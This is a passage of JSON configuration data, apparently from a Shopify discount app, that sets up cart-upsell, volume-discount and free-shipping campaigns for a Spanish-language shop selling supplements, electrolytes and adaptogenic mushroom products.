Espectro","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/adapt_genos_cinco.jpg?v=1687462102"},"totalVariants":1,"variants":"ALL","handle":"kit-full-spectrum-prueba-nuestros-5-adaptogenos"}],"discount_code":"QIKIFY-A0RRH1","discount_id":"1590195519715","id":520985,"type":"cart-upsell","created_at":"2025-10-28 20:28:48","updated_at":"2025-10-28 20:37:00"},{"badge_label":"","title":"Completa tu pedido","description":"","trigger_type":"products","enable_trigger_data_collection_excludes":false,"enable_discount":false,"discount_type":"percentage","discount_value_percentage":10,"discount_method":"code","enable_limit_item":false,"limit_item":1,"enable_offer_quantity":false,"offer_quantity_limit":1,"enable_display_conditions":false,"enable_discount_usage_limit":true,"discount_usage_limit":1,"badge_background_color":"#e00000","badge_text_color":"#ffffff","starts_at":"2025-10-21T16:34:41Z","ends_at":null,"discount_customer_selection":{"allCustomers":true},"trigger_data_collections_root":[{"id":"413222109411","title":"Paquetes","handle":"paquetes-1","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/collections/Copia_de_11052023-11052023-394A9_1.jpg?v=1713310548"},"gid":"gid://shopify/Collection/413222109411"}],"offer_product_data":[{"id":"8428876595427","title":"Hydro-Fuel - 12 Sobres Caja","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/Compra_1_y_llevate_el_segundo_al_50.png?v=1754418033"},"totalVariants":4,"variants":"ALL","handle":"hydro-fuel-12-sobres-caja"},{"id":"7967795871971","title":"Starter Kit","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/foto-caja-mix_e9082f0c-825c-4c20-a1ae-11ac4941144d.jpg?v=1737059969"},"totalVariants":1,"variants":"ALL","handle":"5-sobres-mix-and-match"},{"id":"8159722340579","title":"Creatina Monohidratada Creapure® (90 Porciones)","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/QENUT-Frente-RAW-1.jpg?v=1699468607"},"totalVariants":1,"variants":"ALL","handle":"creatina-monohidratada-creapure"},{"id":"7967796691171","title":"Kit Espectro","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/adapt_genos_cinco.jpg?v=1687462102"},"totalVariants":1,"variants":"ALL","handle":"kit-full-spectrum-prueba-nuestros-5-adaptogenos"}],"trigger_data_collections":["gid://shopify/Collection/413222109411"],"enable_ends_at":false,"async_usage_count":0,"trigger_data_products":[{"id":"8558419968227","title":"Electrolitos (Selecciona entre 30 y 60)","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/Electrolitos_mix_con_mano.jpg?v=1721669946"},"totalVariants":10,"variants":"ALL","handle":"electrolitos"}],"discount_code":"QIKIFY-TXSAOG","discount_id":"1590193193187","id":520983,"type":"cart-upsell","created_at":"2025-10-28 20:20:34","updated_at":"2025-10-28 20:20:52"},{"badge_label":"","title":"Completa tu pedido","description":"","trigger_type":"products","enable_trigger_data_collection_excludes":false,"enable_discount":false,"discount_type":"percentage","discount_value_percentage":10,"discount_method":"code","enable_limit_item":false,"limit_item":1,"enable_offer_quantity":false,"offer_quantity_limit":1,"enable_display_conditions":false,"enable_discount_usage_limit":true,"discount_usage_limit":1,"badge_background_color":"#e00000","badge_text_color":"#ffffff","starts_at":"2025-10-21T16:34:41Z","ends_at":null,"discount_customer_selection":{"allCustomers":true},"trigger_data_collections_root":[{"id":"413222109411","title":"Paquetes","handle":"paquetes-1","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/collections/Copia_de_11052023-11052023-394A9_1.jpg?v=1713310548"},"gid":"gid://shopify/Collection/413222109411"}],"offer_product_data":[{"id":"8558419968227","title":"Electrolitos (Selecciona entre 30 y 60)","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/Electrolitos_mix_con_mano.jpg?v=1721669946"},"totalVariants":10,"variants":"ALL","handle":"electrolitos"},{"id":"7967795839203","title":"Mellow ☕️ (50 Porciones)","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/mellow1.png?v=1704752155"},"totalVariants":3,"variants":"ALL","handle":"mellow-mellow-mezcla-de-hongos-adaptogenos"},{"id":"8159722340579","title":"Creatina Monohidratada Creapure® (90 Porciones)","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/QENUT-Frente-RAW-1.jpg?v=1699468607"},"totalVariants":1,"variants":"ALL","handle":"creatina-monohidratada-creapure"},{"id":"7967796691171","title":"Kit Espectro","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/adapt_genos_cinco.jpg?v=1687462102"},"totalVariants":1,"variants":"ALL","handle":"kit-full-spectrum-prueba-nuestros-5-adaptogenos"}],"trigger_data_collections":["gid://shopify/Collection/413222109411"],"enable_ends_at":false,"async_usage_count":0,"trigger_data_products":[{"id":"7967795871971","title":"Starter Kit","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/foto-caja-mix_e9082f0c-825c-4c20-a1ae-11ac4941144d.jpg?v=1737059969"},"totalVariants":1,"variants":"ALL","handle":"5-sobres-mix-and-match"}],"discount_code":"QIKIFY-0V7LBI","discount_id":"1590192439523","id":520981,"type":"cart-upsell","created_at":"2025-10-28 20:18:36","updated_at":"2025-10-28 20:18:53"},{"badge_label":"","title":"Completa tu pedido","description":"","trigger_type":"products","enable_trigger_data_collection_excludes":false,"enable_discount":false,"discount_type":"percentage","discount_value_percentage":10,"discount_method":"code","enable_limit_item":false,"limit_item":1,"enable_offer_quantity":false,"offer_quantity_limit":1,"enable_display_conditions":false,"enable_discount_usage_limit":true,"discount_usage_limit":1,"badge_background_color":"#e00000","badge_text_color":"#ffffff","starts_at":"2025-10-21T16:34:41Z","ends_at":null,"discount_customer_selection":{"allCustomers":true},"trigger_data_collections_root":[{"id":"413222109411","title":"Paquetes","handle":"paquetes-1","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/collections/Copia_de_11052023-11052023-394A9_1.jpg?v=1713310548"},"gid":"gid://shopify/Collection/413222109411"}],"offer_product_data":[{"id":"8159722340579","title":"Creatina Monohidratada Creapure® (90 Porciones)","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/QENUT-Frente-RAW-1.jpg?v=1699468607"},"totalVariants":1,"variants":"ALL","handle":"creatina-monohidratada-creapure"},{"id":"8558419968227","title":"Electrolitos (Selecciona entre 30 y 60)","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/Electrolitos_mix_con_mano.jpg?v=1721669946"},"totalVariants":10,"variants":"ALL","handle":"electrolitos"},{"id":"8428876595427","title":"Hydro-Fuel - 12 Sobres Caja","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/Compra_1_y_llevate_el_segundo_al_50.png?v=1754418033"},"totalVariants":4,"variants":"ALL","handle":"hydro-fuel-12-sobres-caja"},{"id":"7967795642595","title":"Proteína Vegana Probiótica Zero Carbs (29 Porciones)","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/Proteinachocolate2.png?v=1704751934"},"totalVariants":2,"variants":"ALL","handle":"post-workout-proteina-vegana-l-glutamina-creatina-bcaa-probioticos-chocolate"},{"id":"7967795871971","title":"Starter Kit","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/foto-caja-mix_e9082f0c-825c-4c20-a1ae-11ac4941144d.jpg?v=1737059969"},"totalVariants":1,"variants":"ALL","handle":"5-sobres-mix-and-match"}],"trigger_data_collections":["gid://shopify/Collection/413222109411"],"enable_ends_at":false,"async_usage_count":0,"trigger_data_products":[{"id":"7967796068579","title":"Hydro Fuel (15 porciones)","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/Compra_1_y_llevate_el_segundo_al_50_-4.png?v=1754419039"},"totalVariants":4,"variants":"ALL","handle":"carbs-mix-dextrosa-fructosa-electrolitos-pina-coco"}],"discount_code":"QIKIFY-PGQ8MP","discount_id":"1590191685859","id":520979,"type":"cart-upsell","created_at":"2025-10-28 20:16:23","updated_at":"2025-10-28 20:16:47"},{"badge_label":"","title":"Completa tu pedido","description":"","trigger_type":"products","enable_trigger_data_collection_excludes":false,"enable_discount":false,"discount_type":"percentage","discount_value_percentage":10,"discount_method":"code","enable_limit_item":false,"limit_item":1,"enable_offer_quantity":false,"offer_quantity_limit":1,"enable_display_conditions":false,"enable_discount_usage_limit":true,"discount_usage_limit":1,"badge_background_color":"#e00000","badge_text_color":"#ffffff","starts_at":"2025-10-21T16:34:41Z","ends_at":null,"discount_customer_selection":{"allCustomers":true},"trigger_data_collections_root":[{"id":"413222109411","title":"Paquetes","handle":"paquetes-1","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/collections/Copia_de_11052023-11052023-394A9_1.jpg?v=1713310548"},"gid":"gid://shopify/Collection/413222109411"}],"offer_product_data":[{"id":"8159722340579","title":"Creatina Monohidratada Creapure® (90 Porciones)","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/QENUT-Frente-RAW-1.jpg?v=1699468607"},"totalVariants":1,"variants":"ALL","handle":"creatina-monohidratada-creapure"},{"id":"8558419968227","title":"Electrolitos (Selecciona entre 30 y 60)","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/Electrolitos_mix_con_mano.jpg?v=1721669946"},"totalVariants":10,"variants":"ALL","handle":"electrolitos"},{"id":"7967795871971","title":"Starter Kit","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/foto-caja-mix_e9082f0c-825c-4c20-a1ae-11ac4941144d.jpg?v=1737059969"},"totalVariants":1,"variants":"ALL","handle":"5-sobres-mix-and-match"}],"trigger_data_collections":["gid://shopify/Collection/413222109411"],"enable_ends_at":false,"async_usage_count":0,"trigger_data_products":[{"id":"8428871909603","title":"Amino-Hydration - 12 Sobres","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/Compra_1_y_llevate_el_segundo_al_50_-2.png?v=1754418748"},"totalVariants":5,"variants":"ALL","handle":"amino-hydration-12-sobres-caja"}],"discount_code":"DW8YDE","discount_id":"1590191259875","id":520978,"type":"cart-upsell","created_at":"2025-10-28 20:14:23","updated_at":"2025-10-28 20:14:42"},{"badge_label":"","title":"Completa tu pedido","description":"","trigger_type":"products","enable_trigger_data_collection_excludes":false,"enable_discount":false,"discount_type":"percentage","discount_value_percentage":10,"discount_method":"code","enable_limit_item":false,"limit_item":1,"enable_offer_quantity":false,"offer_quantity_limit":1,"enable_display_conditions":false,"enable_discount_usage_limit":true,"discount_usage_limit":1,"badge_background_color":"#e00000","badge_text_color":"#ffffff","starts_at":"2025-10-21T16:34:41Z","ends_at":null,"discount_customer_selection":{"allCustomers":true},"trigger_data_collections_root":[{"id":"413222109411","title":"Paquetes","handle":"paquetes-1","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/collections/Copia_de_11052023-11052023-394A9_1.jpg?v=1713310548"},"gid":"gid://shopify/Collection/413222109411"}],"offer_product_data":[{"id":"8558419968227","title":"Electrolitos (Selecciona entre 30 y 60)","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/Electrolitos_mix_con_mano.jpg?v=1721669946"},"totalVariants":10,"variants":"ALL","handle":"electrolitos"},{"id":"7967795871971","title":"Starter Kit","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/foto-caja-mix_e9082f0c-825c-4c20-a1ae-11ac4941144d.jpg?v=1737059969"},"totalVariants":1,"variants":"ALL","handle":"5-sobres-mix-and-match"},{"id":"7967795839203","title":"Mellow ☕️ (50 Porciones)","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/mellow1.png?v=1704752155"},"totalVariants":3,"variants":"ALL","handle":"mellow-mellow-mezcla-de-hongos-adaptogenos"},{"id":"7967795642595","title":"Proteína Vegana Probiótica Zero Carbs (29 Porciones)","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/Proteinachocolate2.png?v=1704751934"},"totalVariants":2,"variants":"ALL","handle":"post-workout-proteina-vegana-l-glutamina-creatina-bcaa-probioticos-chocolate"}],"trigger_data_collections":["gid://shopify/Collection/413222109411"],"enable_ends_at":false,"async_usage_count":0,"trigger_data_products":[{"id":"8428865913059","title":"Proteína - 12 Sobres Caja","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/DisplayAbierta_proteina.jpg?v=1713815876"},"totalVariants":3,"variants":"ALL","handle":"proteina-12-sobres-caja"}],"discount_code":"95RJB5","discount_id":"1590190801123","id":520975,"type":"cart-upsell","created_at":"2025-10-28 20:12:00","updated_at":"2025-10-28 20:12:22"},{"badge_label":"","title":"Completa tu pedido","description":"","trigger_type":"products","enable_trigger_data_collection_excludes":false,"enable_discount":false,"discount_type":"percentage","discount_value_percentage":10,"discount_method":"code","enable_limit_item":false,"limit_item":1,"enable_offer_quantity":false,"offer_quantity_limit":1,"enable_display_conditions":false,"enable_discount_usage_limit":true,"discount_usage_limit":1,"badge_background_color":"#e00000","badge_text_color":"#ffffff","starts_at":"2025-10-21T16:34:41Z","ends_at":null,"discount_customer_selection":{"allCustomers":true},"trigger_data_collections_root":[{"id":"413222109411","title":"Paquetes","handle":"paquetes-1","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/collections/Copia_de_11052023-11052023-394A9_1.jpg?v=1713310548"},"gid":"gid://shopify/Collection/413222109411"}],"offer_product_data":[{"id":"8159722340579","title":"Creatina Monohidratada Creapure® (90 Porciones)","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/QENUT-Frente-RAW-1.jpg?v=1699468607"},"totalVariants":1,"variants":"ALL","handle":"creatina-monohidratada-creapure"},{"id":"8558419968227","title":"Electrolitos (Selecciona entre 30 y 60)","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/Electrolitos_mix_con_mano.jpg?v=1721669946"},"totalVariants":10,"variants":"ALL","handle":"electrolitos"},{"id":"7967795839203","title":"Mellow ☕️ (50 Porciones)","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/mellow1.png?v=1704752155"},"totalVariants":3,"variants":"ALL","handle":"mellow-mellow-mezcla-de-hongos-adaptogenos"},{"id":"8428865913059","title":"Proteína - 12 Sobres Caja","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/DisplayAbierta_proteina.jpg?v=1713815876"},"totalVariants":3,"variants":"ALL","handle":"proteina-12-sobres-caja"}],"trigger_data_collections":["gid://shopify/Collection/413222109411"],"enable_ends_at":false,"async_usage_count":0,"trigger_data_products":[{"id":"7967795642595","title":"Proteína Vegana Probiótica Zero Carbs (29 Porciones)","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/Proteinachocolate2.png?v=1704751934"},"totalVariants":2,"variants":"ALL","handle":"post-workout-proteina-vegana-l-glutamina-creatina-bcaa-probioticos-chocolate"}],"discount_code":"QIKIFY-5N7ROO","discount_id":"1590190375139","id":520973,"type":"cart-upsell","created_at":"2025-10-28 20:10:14","updated_at":"2025-10-28 20:10:35"},{"badge_label":"","title":"Completa tu pedido","description":"","trigger_type":"products","enable_trigger_data_collection_excludes":false,"enable_discount":false,"discount_type":"percentage","discount_value_percentage":10,"discount_method":"code","enable_limit_item":false,"limit_item":1,"enable_offer_quantity":false,"offer_quantity_limit":1,"enable_display_conditions":false,"enable_discount_usage_limit":true,"discount_usage_limit":1,"badge_background_color":"#e00000","badge_text_color":"#ffffff","discount_code":"QIKIFY-65YR9F","starts_at":"2025-10-21T16:34:41Z","ends_at":null,"discount_customer_selection":{"allCustomers":true},"trigger_data_collections_root":[{"id":"413222109411","title":"Paquetes","handle":"paquetes-1","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/collections/Copia_de_11052023-11052023-394A9_1.jpg?v=1713310548"},"gid":"gid://shopify/Collection/413222109411"}],"offer_product_data":[{"id":"7967795839203","title":"Mellow ☕️ (50 Porciones)","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/mellow1.png?v=1704752155"},"totalVariants":3,"variants":"ALL","handle":"mellow-mellow-mezcla-de-hongos-adaptogenos"},{"id":"7967796691171","title":"Kit Espectro","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/adapt_genos_cinco.jpg?v=1687462102"},"totalVariants":1,"variants":"ALL","handle":"kit-full-spectrum-prueba-nuestros-5-adaptogenos"},{"id":"7967796297955","title":"Reishi (60 cápsulas)","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/REISHI-Familia-RAW-1copia.jpg?v=1687376876"},"totalVariants":1,"variants":"ALL","handle":"reishi"},{"id":"8428852740323","title":"Mellow adaptógenos - 12 Sobres Caja","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/DisplayAbierta_mellow.jpg?v=1713814059"},"totalVariants":4,"variants":"ALL","handle":"mellow-12-sobres-caja"}],"trigger_data_collections":["gid://shopify/Collection/413222109411"],"discount_id":"1587787170019","enable_ends_at":false,"async_usage_count":0,"trigger_data_products":[{"id":"7967795839203","title":"Mellow ☕️ (50 Porciones)","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/mellow1.png?v=1704752155"},"totalVariants":3,"variants":"ALL","handle":"mellow-mellow-mezcla-de-hongos-adaptogenos"}],"id":519405,"type":"cart-upsell","created_at":"2025-10-21 16:38:26","updated_at":"2025-10-28 20:10:44"},{"minimum_purchase_type":"amount","enable_discount":true,"discount_type":"percentage","discount_method":"auto","enable_combinations_products":true,"enable_combinations_orders":true,"enable_display_conditions":false,"title":"Agrega {amount} más para obtener {discount}","done_message":"¡Felicidades, ya tienes envío gratis!","discount_title":"QIKIFY-IFMW5V","trigger_type":"all","enable_trigger_data_excludes":false,"enable_trigger_data_collection_excludes":false,"enable_exclude_subscription":false,"starts_at":"2025-10-21T16:28:39Z","ends_at":null,"discount_customer_selection":{"allCustomers":true},"tiers_fixed":[],"tiers_percentage":[{"title":"Gratis","min_subtotal":"1299","min_quantity":2,"value":100,"enable_specific_shipping_options":false,"shipping_options":[]}],"discount_id":"1587785531619","enable_ends_at":false,"async_usage_count":20,"id":519399,"type":"shipping-goal","created_at":"2025-10-21 16:33:36","updated_at":"2026-01-19 00:03:25"},{"badge_label":"","title":"¡Lo que te gusta, con rebaja!","description":"Descuentos hasta agotar existencias","trigger_type":"products","enable_trigger_data_collection_excludes":false,"enable_discount":true,"discount_type":"percentage","tiers_fixed":[{"title":"Buy {quantity} save {discount_amount}","min_quantity":2,"value":0,"badge_label":"","badge_background_color":"","badge_text_color":"","is_default_selected":true}],"tiers_percentage":[{"title":"Compra {quantity} y llevate el {discount_amount}","min_quantity":2,"value":10,"badge_label":"Más popular","badge_background_color":"#ac2041","badge_text_color":"#FFFFFF","is_default_selected":true},{"title":"Compra {quantity} y llévate el {discount_amount}","min_quantity":"3","value":"15","is_default_selected":false,"badge_label":"Favorito","badge_background_color":"#ac2041","badge_text_color":"#FFFFFF"},{"title":"Compra {quantity} ","min_quantity":1,"value":0,"is_default_selected":false}],"discount_method":"code","allow_changing_tier_item_variant":false,"enable_display_conditions":false,"enable_discount_usage_limit":true,"discount_usage_limit":1,"badge_background_color":"#e00000","badge_text_color":"#ffffff","starts_at":"2025-10-20T22:56:04Z","ends_at":null,"discount_customer_selection":{"allCustomers":true},"trigger_data_products":[{"id":"7967796166883","title":"Amino Hydration (50 porciones)","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/Compra_1_y_llevate_el_segundo_al_50_-3.png?v=1754418909"},"totalVariants":4,"variants":"ALL","handle":"strength-bcaa-electrolitos-antioxidantes-jamaica"},{"id":"8428871909603","title":"Amino-Hydration - 12 Sobres","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/Compra_1_y_llevate_el_segundo_al_50_-2.png?v=1754418748"},"totalVariants":5,"variants":"ALL","handle":"amino-hydration-12-sobres-caja"}],"enable_ends_at":false,"async_usage_count":0,"enable_combinations_products":true,"enable_combinations_orders":false,"enable_combinations_shipping":true,"discount_code":"QIKIFY-C6OODX","discount_id":"1587782680803","id":519397,"type":"volume","created_at":"2025-10-21 16:25:36","updated_at":"2025-10-21 22:06:05"},{"badge_label":"","title":"¡Lo que te gusta, con rebaja!","description":"Descuentos hasta agotar existencias","trigger_type":"products","enable_trigger_data_collection_excludes":false,"enable_discount":true,"discount_type":"percentage","tiers_fixed":[{"title":"Buy {quantity} save {discount_amount}","min_quantity":2,"value":0,"badge_label":"","badge_background_color":"","badge_text_color":"","is_default_selected":true}],"tiers_percentage":[{"title":"Compra {quantity} y llevate el {discount_amount}","min_quantity":2,"value":10,"badge_label":"Más popular","badge_background_color":"#ac2041","badge_text_color":"#FFFFFF","is_default_selected":true},{"title":"Compra {quantity} y llévate el {discount_amount}","min_quantity":"3","value":"15","is_default_selected":false,"badge_label":"Favorito","badge_background_color":"#ac2041","badge_text_color":"#FFFFFF"},{"title":"Compra {quantity} ","min_quantity":1,"value":0,"is_default_selected":false}],"discount_method":"code","allow_changing_tier_item_variant":false,"enable_display_conditions":false,"enable_discount_usage_limit":true,"discount_usage_limit":1,"badge_background_color":"#e00000","badge_text_color":"#ffffff","starts_at":"2025-10-20T22:56:04Z","ends_at":null,"discount_customer_selection":{"allCustomers":true},"trigger_data_products":[{"id":"7967796396259","title":"Chaga (60 cápsulas)","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/CHAGA-Familia-RAW-1copia.jpg?v=1687377494"},"totalVariants":1,"variants":"ALL","handle":"chaga"},{"id":"7967796429027","title":"Cordyceps (60 cápsulas)","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/COR-DYCEPS-Familia-RAW-1copia.jpg?v=1687377098"},"totalVariants":1,"variants":"ALL","handle":"cordyceps"},{"id":"7967796461795","title":"Melena de León (60 cápsulas)","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/MELENADELEON-Familia-RAW-1copia.jpg?v=1687377055"},"totalVariants":1,"variants":"ALL","handle":"melena-de-leon"},{"id":"7967796494563","title":"Cola de pavo (60 cápsulas)","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/COLADEPAVO-Familia-RAW-1copia.jpg?v=1687377367"},"totalVariants":1,"variants":"ALL","handle":"cola-de-pavo"},{"id":"7967796297955","title":"Reishi (60 cápsulas)","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/REISHI-Familia-RAW-1copia.jpg?v=1687376876"},"totalVariants":1,"variants":"ALL","handle":"reishi"}],"enable_ends_at":false,"async_usage_count":1,"enable_combinations_products":true,"enable_combinations_orders":false,"enable_combinations_shipping":true,"discount_code":"QIKIFY-MKG37T","discount_id":"1587780550883","id":519394,"type":"volume","created_at":"2025-10-21 16:21:19","updated_at":"2026-01-15 16:31:46"},{"badge_label":"","title":"¡Lo que te gusta, con rebaja!","description":"Descuentos hasta agotar existencias","trigger_type":"products","enable_trigger_data_collection_excludes":false,"enable_discount":true,"discount_type":"percentage","tiers_fixed":[{"title":"Buy {quantity} save {discount_amount}","min_quantity":2,"value":0,"badge_label":"","badge_background_color":"","badge_text_color":"","is_default_selected":true}],"tiers_percentage":[{"title":"Compra {quantity} y llevate el {discount_amount}","min_quantity":2,"value":10,"badge_label":"Más popular","badge_background_color":"#ac2041","badge_text_color":"#FFFFFF","is_default_selected":true},{"title":"Compra {quantity} y llévate el {discount_amount}","min_quantity":"3","value":"15","is_default_selected":false,"badge_label":"Favorito","badge_background_color":"#ac2041","badge_text_color":"#FFFFFF"},{"title":"Compra {quantity}","min_quantity":1,"value":0,"is_default_selected":false}],"discount_method":"code","allow_changing_tier_item_variant":false,"enable_display_conditions":false,"enable_discount_usage_limit":true,"discount_usage_limit":1,"badge_background_color":"#e00000","badge_text_color":"#ffffff","starts_at":"2025-10-20T22:56:04Z","ends_at":null,"discount_customer_selection":{"allCustomers":true},"trigger_data_products":[{"id":"8406090219747","title":"Chaga 75g (75 porciones)","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/CHAGAPOUCH-Familia-RAW-2.jpg?v=1713204649"},"totalVariants":1,"variants":"ALL","handle":"chaga-bolsa"},{"id":"8406107062499","title":"Reishi 75g (75 porciones)","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/REISHIPOUCH-Familia-RAW-1.jpg?v=1713206807"},"totalVariants":1,"variants":"ALL","handle":"reishi-75g"},{"id":"8562261033187","title":"Cola de Pavo 75g (75 porciones)","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/COLADEPAVOPOUCH-Familia-RAW-1.jpg?v=1718821106"},"totalVariants":1,"variants":"ALL","handle":"cola-de-pavo-75g"}],"enable_ends_at":false,"async_usage_count":0,"enable_combinations_products":true,"enable_combinations_orders":false,"enable_combinations_shipping":true,"discount_code":"QIKIFY-ROOU00","discount_id":"1587780354275","id":519393,"type":"volume","created_at":"2025-10-21 16:20:27","updated_at":"2025-10-21 22:07:29"},{"badge_label":"","title":"¡Lo que te gusta, con rebaja!","description":"Descuentos hasta agotar existencias","trigger_type":"products","enable_trigger_data_collection_excludes":false,"enable_discount":true,"discount_type":"percentage","tiers_fixed":[{"title":"Buy {quantity} save {discount_amount}","min_quantity":2,"value":0,"badge_label":"","badge_background_color":"","badge_text_color":"","is_default_selected":true}],"tiers_percentage":[{"title":"Compra {quantity} y llevate el {discount_amount}","min_quantity":2,"value":10,"badge_label":"Más popular","badge_background_color":"#ac2041","badge_text_color":"#FFFFFF","is_default_selected":true},{"title":"Compra {quantity} y llévate el {discount_amount}","min_quantity":"3","value":"15","is_default_selected":false,"badge_label":"Favorito","badge_background_color":"#ac2041","badge_text_color":"#FFFFFF"},{"title":"Compra {quantity} ","min_quantity":1,"value":0,"is_default_selected":false}],"discount_method":"code","allow_changing_tier_item_variant":false,"enable_display_conditions":false,"enable_discount_usage_limit":true,"discount_usage_limit":1,"badge_background_color":"#e00000","badge_text_color":"#ffffff","starts_at":"2025-10-20T22:56:04Z","ends_at":null,"discount_customer_selection":{"allCustomers":true},"trigger_data_products":[{"id":"7967795839203","title":"Mellow ☕️ (50 Porciones)","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/mellow1.png?v=1704752155"},"totalVariants":3,"variants":"ALL","handle":"mellow-mellow-mezcla-de-hongos-adaptogenos"}],"enable_ends_at":false,"async_usage_count":0,"enable_combinations_products":true,"enable_combinations_orders":false,"enable_combinations_shipping":true,"discount_code":"QIKIFY-L1RU0D","discount_id":"1587599966435","id":519195,"type":"volume","created_at":"2025-10-20 23:40:16","updated_at":"2025-10-27 07:28:14"},{"badge_label":"","title":"¡Lo que te gusta, con rebaja!","description":"Descuentos hasta agotar existencias","trigger_type":"products","enable_trigger_data_collection_excludes":false,"enable_discount":true,"discount_type":"percentage","tiers_fixed":[{"title":"Buy {quantity} save {discount_amount}","min_quantity":2,"value":0,"badge_label":"","badge_background_color":"","badge_text_color":"","is_default_selected":true}],"tiers_percentage":[{"title":"Compra {quantity} y llevate el {discount_amount}","min_quantity":2,"value":10,"badge_label":"Más popular","badge_background_color":"#ac2041","badge_text_color":"#FFFFFF","is_default_selected":true},{"title":"Compra {quantity} y llévate el {discount_amount}","min_quantity":"3","value":"15","is_default_selected":false,"badge_label":"Favorito","badge_background_color":"#ac2041","badge_text_color":"#FFFFFF"},{"title":"Compra {quantity} ","min_quantity":1,"value":0,"is_default_selected":false,"badge_label":"","badge_background_color":"#D96730","badge_text_color":"#FFFFFF"}],"discount_method":"code","allow_changing_tier_item_variant":false,"enable_display_conditions":false,"enable_discount_usage_limit":true,"discount_usage_limit":1,"badge_background_color":"#e00000","badge_text_color":"#ffffff","discount_code":"QIKIFY-WUUE13","starts_at":"2025-10-20T22:56:04Z","ends_at":null,"discount_customer_selection":{"allCustomers":true},"trigger_data_products":[{"id":"8159722340579","title":"Creatina Monohidratada Creapure® (90 Porciones)","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/QENUT-Frente-RAW-1.jpg?v=1699468607"},"totalVariants":1,"variants":"ALL","handle":"creatina-monohidratada-creapure"},{"id":"7967795642595","title":"Proteína Vegana Probiótica Zero Carbs (29 Porciones)","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/Proteinachocolate2.png?v=1704751934"},"totalVariants":2,"variants":"ALL","handle":"post-workout-proteina-vegana-l-glutamina-creatina-bcaa-probioticos-chocolate"}],"discount_id":"1587594395875","enable_ends_at":false,"async_usage_count":1,"enable_combinations_products":true,"enable_combinations_orders":false,"enable_combinations_shipping":true,"id":519190,"type":"volume","created_at":"2025-10-20 23:01:36","updated_at":"2026-01-09 05:41:59"},{"title":"Aprovecha y ahorra","description":"Nuestro Kit de Inicio es la manera perfecta de probar todos los sabores de nuestra línea de nutrición deportiva antes de comprar una presentación más grande de tus favoritos. Los sobres individuales son ideales para hidratar y recuperar donde sea que tu aventura te lleve.","trigger_type":"products","enable_trigger_data_collection_excludes":false,"enable_discount":true,"discount_type":"percentage","discount_value_percentage":"9.8","discount_method":"code","enable_once_per_order":true,"enable_limit_item":true,"limit_item":1,"enable_offer_quantity":false,"offer_quantity_limit":1,"enable_display_conditions":false,"enable_discount_usage_limit":true,"discount_usage_limit":1,"badge_background_color":"#e00000","badge_text_color":"#ffffff","discount_code":"QIKIFY-W6E3RH","starts_at":"2025-10-20T18:38:46Z","ends_at":null,"discount_customer_selection":{"allCustomers":true},"trigger_data_products":[{"id":"7967795642595","title":"Proteína Vegana Probiótica Zero Carbs (29 